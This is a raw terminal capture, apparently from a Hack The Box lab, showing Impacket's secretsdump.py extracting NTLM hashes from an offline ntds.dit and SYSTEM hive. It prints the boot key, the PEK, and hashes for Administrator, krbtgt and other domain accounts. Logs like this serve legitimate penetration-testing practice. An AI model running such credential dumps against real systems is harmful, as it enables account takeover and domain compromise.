 (manish㉿kali)-[~/…/windows/htb/multimaster/secretsdmp]
$ secretsdump.py -ntds ndts.dit -system system local -just-dc-ntlm
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ndts.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::